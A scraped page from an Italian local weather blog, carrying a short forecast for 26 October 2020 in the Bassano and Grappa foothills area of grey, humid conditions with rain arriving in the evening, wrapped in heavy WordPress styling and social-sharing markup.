            <div class="td-post-featured-image"><a href="https://meteobassanopedemontana.it/wp-content/uploads/2020/10/thumb2-yellow-leaf-shop-macro-the-rain-autumn.jpg" data-caption=""><img width="710" height="444" class="entry-thumb td-modal-image" src="https://meteobassanopedemontana.it/wp-content/uploads/2020/10/thumb2-yellow-leaf-shop-macro-the-rain-autumn.jpg" srcset="https://meteobassanopedemontana.it/wp-content/uploads/2020/10/thumb2-yellow-leaf-shop-macro-the-rain-autumn.jpg 710w, https://meteobassanopedemontana.it/wp-content/uploads/2020/10/thumb2-yellow-leaf-shop-macro-the-rain-autumn-300x188.jpg 300w, https://meteobassanopedemontana.it/wp-content/uploads/2020/10/thumb2-yellow-leaf-shop-macro-the-rain-autumn-696x435.jpg 696w, https://meteobassanopedemontana.it/wp-content/uploads/2020/10/thumb2-yellow-leaf-shop-macro-the-rain-autumn-672x420.jpg 672w" sizes="(max-width: 710px) 100vw, 710px" alt="" title="thumb2-yellow-leaf-shop-macro-the-rain-autumn"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://meteobassanopedemontana.it/categorie/previsioni-meteo-bassano-pedemontana-montegrappa/">Previsioni Meteo</a></li></ul>                <h1 class="entry-title">PREVISIONI PER LUNEDI&#8217; 26 OTTOBRE 2020 E TENDENZA PER IL 27 E 28</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://meteobassanopedemontana.it/author/stefano/">Stefano Marcon</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-25T21:27:51+01:00" >Ottobre 25, 2020</time></span>                    <div class="td-post-comments"><a href="https://meteobassanopedemontana.it/previsioni-per-lunedi-26-ottobre-2020-e-tendenza-per-il-27-e-28/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-914">1403</span></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmeteobassanopedemontana.it%2Fprevisioni-per-lunedi-26-ottobre-2020-e-tendenza-per-il-27-e-28%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PREVISIONI+PER+LUNEDI%E2%80%99+26+OTTOBRE+2020+E+TENDENZA+PER+IL+27+E+28&url=https%3A%2F%2Fmeteobassanopedemontana.it%2Fprevisioni-per-lunedi-26-ottobre-2020-e-tendenza-per-il-27-e-28%2F&via=Meteo+Bassano+e+Pedemontana+del+Grappa" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://meteobassanopedemontana.it/previsioni-per-lunedi-26-ottobre-2020-e-tendenza-per-il-27-e-28/&amp;media=https://meteobassanopedemontana.it/wp-content/uploads/2020/10/thumb2-yellow-leaf-shop-macro-the-rain-autumn.jpg&description=PREVISIONI+PER+LUNEDI%E2%80%99+26+OTTOBRE+2020+E+TENDENZA+PER+IL+27+E+28" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=PREVISIONI+PER+LUNEDI%E2%80%99+26+OTTOBRE+2020+E+TENDENZA+PER+IL+27+E+28 %0A%0A https://meteobassanopedemontana.it/previsioni-per-lunedi-26-ottobre-2020-e-tendenza-per-il-27-e-28/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <p><span style="color: #000000;">Un nuovo peggioramento del tempo è pronto a raggiungere il nostro territorio anche se fino a sera avremo fenomeni assenti o di poco conto. Giornata quindi abbastanza grigia con maltempo serale.</span></p>
<p><span style="color: #000000;">Al mattino cielo nuvoloso con foschia e clima umido. Non si escludono locali schiarite specie sulle pianure.</span></p>
